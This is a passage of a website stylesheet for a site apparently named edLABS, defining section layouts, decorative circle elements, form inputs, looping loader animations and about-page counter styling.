  clear: both;
}
.edLABS-wrapper .sec4 .gallery .box {
  width: 100%;
  height: 145px;
  border: solid 1px #e7e7e7;
  text-align: center;
  line-height: 145px;
  background: #fff;
}
.edLABS-wrapper .sec4 .gallery .box img {
  width: auto;
  max-width: 90%;
  display: inline-block;
  vertical-align: middle;
}
.edLABS-wrapper .sec4 .gallery .box:hover {
  border: solid 1px #6fe298;
}
.edLABS-wrapper .sec4 .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 0;
  left: 0;
  margin-top: 80px;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe298;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe298;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.edLABS-wrapper .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  padding-bottom: 90px;
  background: #f2f2f2;
}
.edLABS-wrapper .sec5 .container {
  max-width: 1090px;
  position: relative;
}
.edLABS-wrapper .sec5 .tag1 {
  width: 100%;
  height: auto;
  padding-top: 90px;
}
.edLABS-wrapper .sec5 .title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  color: #71bf4c;
  margin-bottom: 10px;
}
.edLABS-wrapper .sec5 h2 {
  color: #585858;
}
.edLABS-wrapper .sec5 p {
  color: #585858;
}
.edLABS-wrapper .sec5 img {
  width: auto;
  max-width: 500px;
}
.edLABS-wrapper .sec5 .tag2 {
  width: 100%;
  background: rgb(255, 255, 255);
  max-width: 1000px;
  margin-top: 60px;
  background: -webkit-gradient(left top, right top, color-stop(0%, rgb(255, 255, 255)), color-stop(100%, rgb(242, 242, 242)));
  background: -o-linear-gradient(left, rgb(255, 255, 255) 0%, rgb(242, 242, 242) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgb(255, 255, 255)), to(rgb(242, 242, 242)));
  background: linear-gradient(to right, rgb(255, 255, 255) 0%, rgb(242, 242, 242) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#f2f2f2", GradientType=1 );
  padding: 80px;
}
.edLABS-wrapper .sec5 .tag2 h3 {
  font-size: 30px;
  line-height: 35px;
  color: #585858;
}
.edLABS-wrapper .sec5 .tag2 ul {
  padding: 0;
  margin: 0;
}
.edLABS-wrapper .sec5 .tag2 li {
  padding: 0;
  margin: 30px 0 0 0;
  list-style-type: none;
  font-size: 18px;
  line-height: 28px;
  display: inline-block;
  color: #585858;
  width: 100%;
  clear: both;
}
.edLABS-wrapper .sec5 .tag2 li img {
  width: 170px;
  height: auto;
  float: left;
  margin: 0 60px 20px 0;
  border-radius: 10px;
}
.edLABS-wrapper .sec6 {
  width: 100%;
  height: auto;
  padding: 117px 0 40px 0;
}
.edLABS-wrapper .sec6 .container {
  max-width: 1060px;
  position: relative;
}
.edLABS-wrapper .sec6 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.edLABS-wrapper .sec6 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.edLABS-wrapper .sec6 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.edLABS-wrapper .sec6 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.edLABS-wrapper .sec6 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.edLABS-wrapper .sec6 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.edLABS-wrapper .sec6 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.edLABS-wrapper .sec6 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.edLABS-wrapper .sec6 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.edLABS-wrapper .sec6 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.edLABS-wrapper .sec6 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.edLABS-wrapper .sec6 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.edLABS-wrapper .sec6 h2 {
  text-align: center;
}
.edLABS-wrapper .sec6 h3 {
  font-size: 18px;
  line-height: 28px;
  color: #2c2f33;
  font-weight: 700;
}
.edLABS-wrapper .sec6 .box {
  width: 100%;
  height: auto;
  clear: both;
  display: inline-block;
  margin: 20px 0;
}
.edLABS-wrapper .sec6 .box .icon {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.edLABS-wrapper .sec6 .box .icon img {
  width: auto;
  max-width: 100%;
}
.edLABS-wrapper .sec6 .col-md-5:nth-child(2n+2) {
  float: right;
}
.edLABS-wrapper .sec7 .tag1 {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-wrapper .sec7 .tag1 img {
  width: 100%;
  height: auto;
}
.edLABS-wrapper .sec7 .tag2 {
  width: 100%;
  height: auto;
  clear: both;
  background: #f6f6f6;
  padding-bottom: 115px;
  position: relative;
}
.edLABS-wrapper .sec7 .tag2 p span {
  font-weight: 600;
}
.edLABS-wrapper .sec7 .tag2 h2 {
  color: #585858;
}
.edLABS-wrapper .sec7 .tag2 .formsec {
  padding: 30px 0;
}
.edLABS-wrapper .sec7 .tag2 .formsec ul {
  padding: 0;
  margin: 0;
}
.edLABS-wrapper .sec7 .tag2 .formsec li {
  width: 95%;
  height: auto;
  clear: both;
  list-style-type: none;
  padding: 0;
  margin: 25px 0;
  position: relative;
}
.edLABS-wrapper .sec7 .tag2 .formsec li .txt {
  width: 100%;
  height: 20px;
  clear: both;
  font-size: 14px;
  line-height: 16px;
  margin-top: 10px;
  color: #000000;
  display: block;
  font-weight: 500;
}
.edLABS-wrapper .sec7 .tag2 .formsec input[type=color], .edLABS-wrapper .sec7 .tag2 .formsec input[type=date], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime-local], .edLABS-wrapper .sec7 .tag2 .formsec input[type=email], .edLABS-wrapper .sec7 .tag2 .formsec input[type=month], .edLABS-wrapper .sec7 .tag2 .formsec input[type=number], .edLABS-wrapper .sec7 .tag2 .formsec input[type=password], .edLABS-wrapper .sec7 .tag2 .formsec input[type=range], .edLABS-wrapper .sec7 .tag2 .formsec input[type=search], .edLABS-wrapper .sec7 .tag2 .formsec input[type=tel], .edLABS-wrapper .sec7 .tag2 .formsec input[type=text], .edLABS-wrapper .sec7 .tag2 .formsec input[type=time], .edLABS-wrapper .sec7 .tag2 .formsec input[type=url], .edLABS-wrapper .sec7 .tag2 .formsec input[type=week], .edLABS-wrapper .sec7 .tag2 .formsec input[type=select], .edLABS-wrapper .sec7 .tag2 .formsec textarea {
  width: 100%;
  height: 65px;
  outline: none;
  background: none;
  border: none;
  font-family: "Poppins", sans-serif;
  border-bottom: solid 1px #808080;
  font-size: 18px;
  color: #000000;
  font-style: italic;
  font-weight: 300;
}
.edLABS-wrapper .sec7 .tag2 .formsec textarea {
  padding-top: 20px;
}
.edLABS-wrapper .sec7 .tag2 .formsec input::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input:-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 button {
  width: 258px;
  height: 60px;
  background: #0e0e0e;
  display: block;
  margin: auto;
  float: none;
  font-size: 15px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  border-radius: 50px;
}
.edLABS-wrapper .sec7 .tag2 button:hover {
  background: #71bf4c;
}
.edLABS-wrapper .sec7 .tag2 .btn {
  width: 258px;
  height: 60px;
  background: #0e0e0e;
  text-align: center;
  display: block;
  margin: 30px auto 0 auto;
  float: none;
  font-size: 15px;
  line-height: 60px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  border-radius: 50px;
}
.edLABS-wrapper .sec7 .tag2 .btn:hover {
  background: #71bf4c;
}
.edLABS-wrapper .sec8 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 165px 0;
  text-align: center;
  position: relative;
}
.edLABS-wrapper .sec8 .container {
  position: relative;
}
.edLABS-wrapper .sec8 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.edLABS-wrapper .sec8 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.edLABS-wrapper .sec8 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.edLABS-wrapper .sec8 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.edLABS-wrapper .sec8 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.edLABS-wrapper .sec8 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.edLABS-wrapper .sec8 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.edLABS-wrapper .sec8 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.edLABS-wrapper .sec8 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.edLABS-wrapper .sec8 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.edLABS-wrapper .sec8 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.edLABS-wrapper .sec8 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.edLABS-wrapper .sec8 p {
  font-weight: 300;
  color: #000;
  font-style: italic;
  margin-bottom: 0;
}
.edLABS-wrapper .sec8 p a {
  color: #000;
  font-weight: 600;
}
.edLABS-wrapper .sec8 p a:hover {
  color: #71bf4c;
}
.edLABS-wrapper .sec8 .container {
  position: relative;
}
.edLABS-wrapper .sec8 .contant {
  max-width: 815px;
  margin: auto;
}
.edLABS-wrapper .sec8 h2 {
  color: #0e0e0e;
}

.bbl1 {
  width: 146px;
  position: absolute;
  right: -120px;
  top: -60px;
}

.bbl2 {
  width: 146px;
  position: absolute;
  top: 15px;
  left: 0;
}

.bbl3 {
  width: 159px;
  position: absolute;
  right: -130px;
  bottom: -210px;
}

.bbl4 {
  width: 294px;
  position: absolute;
  left: -160px;
  top: -190px;
}

.bbl5 {
  width: 260px;
  position: absolute;
  right: -120px;
  top: -60px;
}

.bbl03 {
  width: 146px;
  position: absolute;
  bottom: 15px;
  right: 25%;
}

#circle {
  position: absolute;
  right: 14px;
  bottom: 12px;
  margin: 0;
  width: 22px;
}

.circle {
  padding: 0;
  width: 100%;
  height: 5px;
  background: #929395;
  -webkit-animation: left 2s linear infinite;
  animation: left 2s linear infinite;
  margin: 7px 0;
  border-radius: 5px;
}

.one {
  -webkit-animation-delay: 1s;
}

.two {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.three {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.four {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.five {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.six {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.seven {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.eight {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.nine {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left {
  0% {
    background: #84c153;
  }
  100% {
    background: #929395;
  }
}
@keyframes left {
  0% {
    background: #84c153;
  }
  100% {
    background: #929395;
  }
}
#box-cnt {
  position: absolute;
  right: 45px;
  bottom: -1px;
  margin: 0;
  width: 64px;
}
#box-cnt .circle {
  padding: 0;
  width: 100%;
  height: 17px;
  border: 4px solid #808080;
  background: none;
  -webkit-animation: left1 2s linear infinite;
  animation: left1 2s linear infinite;
  margin: 5.3px 0 0 0;
  border-radius: 2px;
}
#box-cnt .one {
  -webkit-animation-delay: 1s;
}
#box-cnt .two {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
#box-cnt .three {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
#box-cnt .four {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
#box-cnt .five {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
#box-cnt .six {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
#box-cnt .seven {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
#box-cnt .eight {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
#box-cnt .nine {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
#box-cnt .ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left1 {
  0% {
    border: 4px solid #7cc153;
  }
  100% {
    border: 4px solid #808080;
  }
}
@keyframes left1 {
  0% {
    border: 4px solid #7cc153;
  }
  100% {
    border: 4px solid #808080;
  }
}
#anim .icon {
  -webkit-animation: left2 2s linear infinite;
  animation: left2 2s linear infinite;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
#anim .one {
  -webkit-animation-delay: 2s;
}
#anim .two {
  -webkit-animation-delay: 1.9s;
  animation-delay: 1.9s;
}
#anim .three {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
#anim .four {
  -webkit-animation-delay: 1.7s;
  animation-delay: 1.7s;
}
#anim .five {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
#anim .six {
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}
#anim .seven {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
#anim .eight {
  -webkit-animation-delay: 1.3s;
  animation-delay: 1.3s;
}
#anim .nine {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
#anim .ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left2 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes left2 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.inner-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff;
}
.inner-wrapper h2 {
  font-size: 50px;
  line-height: 55px;
  color: #2c2f33;
  margin-bottom: 55px;
}

.about-page {
  background: #fff url(./images/bg-7.jpg) bottom center no-repeat;
}
.about-page a {
  text-decoration: none;
}
.about-page .sec1 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 125px;
  background: #fff;
}
.about-page .sec1 .container {
  position: relative;
}
.about-page .sec1 p:first-of-type {
  font-weight: 600;
}
.about-page .sec1 img {
  width: auto;
  height: auto;
  max-width: 100%;
}
.about-page .sec1 .pic-right {
  display: inline-block;
}
.about-page .sec1 .right-sec {
  text-align: center;
}
.about-page .sec1 .buble1 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -70px;
  top: 40px;
}
.about-page .sec1 .buble2 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -40px;
  top: -25px;
}
.about-page .sec1 .buble3 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -95px;
  top: 5px;
}
.about-page .sec2 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 100px;
}
.about-page .sec2 .left-sec {
  padding-top: 130px;
}
.about-page .sec2 .left-sec p {
  max-width: 360px;
}
.about-page .sec2 ul {
  padding: 0;
  margin: 0;
}
.about-page .sec2 #timeline .icon {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.about-page .sec2 #timeline .icon img {
  width: auto;
  max-width: 100%;
  display: block;
}
.about-page .sec2 #timeline p {
  color: #585858;
  line-height: 30px;
}
.about-page .sec3 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 110px 0;
  text-align: center;
  background: #fff;
}
.about-page .sec3 .container {
  position: relative;
}
.about-page .sec3 .buble1 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -30px;
  top: 40px;
}
.about-page .sec3 .buble2 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -10px;
  top: -25px;
}
.about-page .sec3 .buble3 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -55px;
  top: 5px;
}
.about-page .sec3 .topsec {
  width: 100%;
  max-width: 745px;
  margin: auto;
}
.about-page .sec3 p:first-of-type {
  font-weight: 600;
}
.about-page .sec3 h2 {
  margin-bottom: 30px;
}
.about-page .sec3 .gallery {
  width: 100%;
  max-width: 760px;
  margin: auto;
  height: auto;
  clear: both;
}
.about-page .sec3 .gallery ul {
  padding: 0;
  margin: 0;
}
.about-page .sec3 .gallery li {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
  display: inline-block;
  font-size: 18px;
  line-height: 28px;
  color: #585858;
  padding: 120px 0 0 0;
  margin: 70px 0 0 0;
}
.about-page .sec3 .gallery li span {
  font-weight: 700;
  color: #2c2f33;
}
.about-page .sec3 .gallery li img {
  width: auto;
  max-width: 100%;
  float: left;
  margin: -120px 65px 20px 0;
}
.about-page .sec3 .gallery li:nth-child(even) {
  text-align: right;
}
.about-page .sec3 .gallery li:nth-child(even) img {
  float: right;
  margin: -120px 0 20px 65px;
}
.about-page .sec4 {
  width: 100%;
  height: auto;
  clear: both;
  background: #f6f6f6;
  padding: 120px 0 250px 0;
  text-align: center;
  position: relative;
}
.about-page .sec4 .container {
  position: relative;
}
.about-page .sec4 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.about-page .sec4 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.about-page .sec4 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.about-page .sec4 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.about-page .sec4 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.about-page .sec4 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.about-page .sec4 p {
  color: #585858;
}
.about-page .sec4 h2 {
  color: #585858;
}
.about-page .sec4 .graphsec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 60px;
}
.about-page .sec4 .graphsec .top-sec {
  width: 100%;
  height: 110px;
  position: relative;
  background: url(./images/graphicon-1.png) top center no-repeat;
}
.about-page .sec4 .graphsec .top-sec::before {
  content: "";
  width: 350px;
  display: block;
  height: 120px;
  background-size: cover !important;
  background: url(./images/graphicon-4.png) 0 0 no-repeat;
  position: absolute;
  top: 35px;
  left: 140px;
}
.about-page .sec4 .graphsec .top-sec::after {
  content: "";
  width: 350px;
  display: block;
  height: 120px;
  background-size: cover !important;
  background: url(./images/graphicon-5.png) 0 0 no-repeat;
  position: absolute;
  top: 35px;
  right: 140px;
}
.about-page .sec4 .graphsec .bottom-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 70px;
}
.about-page .sec4 .graphsec .bottom-sec .pic {
  width: 100%;
  height: auto;
  margin-bottom: 30px;
}
.about-page .sec4 .graphsec .bottom-sec .pic img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.about-page .sec4 .graphsec .bottom-sec p {
  color: #585858;
  font-size: 17px;
}
.about-page .sec4 .graphsec .bottom-sec .round {
  width: 300px;
  height: 300px;
  display: inline-block;
  padding: 70px 30px 30px 30px;
  background: #71bf4c;
  border-radius: 100%;
}
.about-page .sec4 .graphsec .bottom-sec .round p {
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  margin-bottom: 10px;
}
.about-page .sec4 .graphsec .bottom-sec .gray {
  background: #969696;
}
.about-page .sec4 .bottompanal {
  width: 100%;
  height: auto;
  clear: both;
  position: absolute;
  left: 0;
  bottom: 0;
}
.about-page .sec4 .bottompanal img {
  width: 100%;
  height: auto;
}
.about-page .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  text-align: center;
  margin-top: -290px;
  padding-top: 50px;
}
.about-page .sec5 .container {
  max-width: 795px;
}
.about-page .sec5 h2 {
  color: #585858;
}
.about-page .sec5 .gallery {
  width: 100%;
  height: auto;
  background: #fff;
  border-radius: 10px;
  padding: 50px;
  display: inline-block;
}
.about-page .sec5 .gallery ul {
  padding: 0;
  margin: 0;
}
.about-page .sec5 .gallery li {
  width: 25%;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
  text-align: center;
}
.about-page .sec5 .gallery li .map {
  width: 100%;
  height: auto;
}
.about-page .sec5 .gallery li .map img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.about-page .sec5 .gallery li .title {
  width: 100%;
  height: auto;
  font-style: 18px;
  line-height: 20px;
  color: #585858;
  font-weight: 700;
  padding-top: 35px;
}
.about-page .sec6 {
  width: 100%;
  height: auto;
  clear: both;
}
.about-page .sec6 ul {
  padding: 0;
  margin: 0;
}
.about-page .sec6 .top-head {
  width: 99%;
  height: 212px;
  margin: auto;
  background: url(./images/bg-6.png);
  padding-top: 105px;
  background-size: cover !important;
  text-align: center;
}
.about-page .sec6 .top-head h2 {
  font-size: 29px;
  line-height: 39px;
  color: #585858;
  text-align: center;
  max-width: 465px;
  display: inline-block;
}
.about-page .sec6 .bottom-sec {
  width: 99%;
  height: auto;
  margin: auto;
  clear: both;
  background: #f2f2f2;
  padding: 20px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  text-align: center;
}
.about-page .sec7 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 170px 0;
  text-align: center;
  position: relative;
}
.about-page .sec7 .container {
  position: relative;
}
.about-page .sec7 h2 {
  color: #2c2f33;
}
.about-page .sec7 .gallery {
  width: 100%;
  height: auto;
  background: #fff;
  padding: 10px;
  line-height: 180px;
  text-align: center;
}
.about-page .sec7 .gallery img {
  width: auto;
  max-width: 80%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.about-page .sec7 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.about-page .sec7 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.about-page .sec7 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20px;
}
.about-page .sec7 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.about-page .sec7 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.about-page .sec7 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.about-page #sec2counter {
  width: 100%;
  height: 760px;
  padding-top: 30px;
  clear: both;
  clear: both;
  position: relative;
}
.about-page #sec2counter .container {
  position: relative;
  z-index: 20;
}
.about-page #sec2counter::before {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-2.png) top center;
  z-index: 5;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.about-page #sec2counter::after {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-3.png) top center;
  z-index: 10;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.about-page #sec2counter .box {
  width: 210px;
  height: 270px;
  float: left;
  position: relative;
  top: 270px;
}
.about-page #sec2counter .box::before {
  content: "";
  width: 4px;
  height: 60px;
  opacity: 0.5;
  background: #e0e0e1;
  position: absolute;
  left: 0;
  bottom: -60px;
}
.about-page #sec2counter .box::after {
  content: "";
  width: 8px;
  height: 8px;
  border: solid 4px #2c2f33;
  position: absolute;
  left: -6px;
  bottom: -75px;
  border-radius: 100px;
}
.about-page #sec2counter .box h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
  margin-bottom: 5px;
  margin-top: 20px;
}
.about-page #sec2counter .box .sup {
  font-size: 40px;
  font-weight: 400;
}
.about-page #sec2counter .box h3 {
  font-size: 20px;
  line-height: 22px;
  color: #535353;
  font-weight: 400;
}
.about-page #sec2counter .box .top {
  width: 120px;
  height: 135px;
  position: relative;
}
.about-page #sec2counter .box .top img {
  width: auto;
  max-width: 100%;
}
.about-page #sec2counter .box .top .icon {
  position: absolute;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-1 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 0;
}
.about-page #sec2counter .box .top .i-2 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 41px;
}
.about-page #sec2counter .box .top .i-3 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 82px;
}
.about-page #sec2counter .box .top .i-4 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 0;
}
.about-page #sec2counter .box .top .i-5 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 41px;
}
.about-page #sec2counter .box .top .i-6 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 82px;
}
.about-page #sec2counter .box .top .i-7 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 0;
}
.about-page #sec2counter .box .top .i-8 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 41px;
}
.about-page #sec2counter .box .top .i-9 {
  width: 36px;
  height: 61px;
